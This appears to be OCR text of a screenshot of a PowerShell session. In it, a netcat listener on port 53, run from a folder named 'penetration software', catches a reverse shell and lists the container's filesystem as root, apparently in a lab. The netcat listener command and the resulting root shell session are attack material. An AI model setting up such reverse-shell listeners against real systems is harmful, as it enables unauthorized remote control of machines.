 Windows PowerShell
PS F:\渗透软件\netcat-win32-1.12> ./nc -vv -l -p 53
listening on [any] 53 ...
connect to [192.168.41.1] from DESKTOP-LDNRG7U [192.168.41.1] 61802
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fac890da7a53:/# ls -li
ls -li
total 68
1871496 drwxr-xr-x   1 root root 4096 Oct 21  2016 bin
1588521 drwxr-xr-x   2 root root 4096 Sep 12  2016 boot
 222720 drwxr-xr-x   5 root root  340 Apr  9 09:06 dev
1873158 drwxr-xr-x   1 root root 4096 Apr  9 09:06 etc
1588848 drwxr-xr-x   2 root root 4096 Sep 12  2016 home
1871881 drwxr-xr-x   1 root root 4096 Oct 31  2016 lib
1589455 drwxr-xr-x   2 root root 4096 Oct 20  2016 lib64
1589457 drwxr-xr-x   2 root root 4096 Oct 20  2016 media
1589458 drwxr-xr-x   2 root root 4096 Oct 20  2016 mnt
1589459 drwxr-xr-x   2 root root 4096 Oct 20  2016 opt
      1 dr-xr-xr-x 178 root root    0 Apr  9 09:06 proc
1589461 drwx------   1 root root 4096 Apr  9 09:09 root
1589464 drwxr-xr-x   3 root root 4096 Oct 20  2016 run
1589467 drwxr-xr-x   2 root root 4096 Oct 20  2016 sbin
1589555 drwxr-xr-x   2 root root 4096 Oct 20  2016 srv
      1 dr-xr-xr-x  13 root root    0 Apr  9 09:06 sys
1873110 drwxrwxrwt   1 root root 4096 Apr  9 09:07 tmp
1873124 drwxr-xr-x   1 root root 4096 Oct 31  2016 usr
1872852 drwxr-xr-x   1 root root 4096 Oct 31  2016 var
root@fac890da7a53:/#